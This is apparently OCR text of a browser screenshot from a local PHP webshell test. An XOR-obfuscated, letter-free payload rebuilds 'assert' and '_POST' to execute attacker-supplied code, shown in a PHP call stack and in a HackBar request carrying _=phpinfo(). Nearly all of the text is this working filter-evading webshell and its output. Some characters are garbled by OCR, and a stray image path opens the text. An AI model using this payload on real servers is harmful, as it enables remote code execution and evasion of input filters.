 ( ! ) Warning: Cannot call assert() with string argument dynamically in E:\www\command\nozimu.php(3) : eval()'d code on line 2
Call Stack
# Time Memory Function Location
1 0.4392 365216 {main}( ) ...\nozimu.php:0
2 0.4445 366216 eval( '$_=('□'^'`').('□'^'`').('□'^'`').('□'^'`').('□'^'`').('□'^'`'); $__='_'.(' '^']').('/'^'`').('□'^']').(' '^']'); ...\nozimu.php:3
$___=$$__;$_($___[_]);' )
3 0.4461 366312 assert ( ) ...\nozimu.php(3) : eval()'d
code:2
Elements Console Network Application Sources Performance Audits Memory Security HackBar Web Scraper 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/nozimu.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); $__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); $___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo()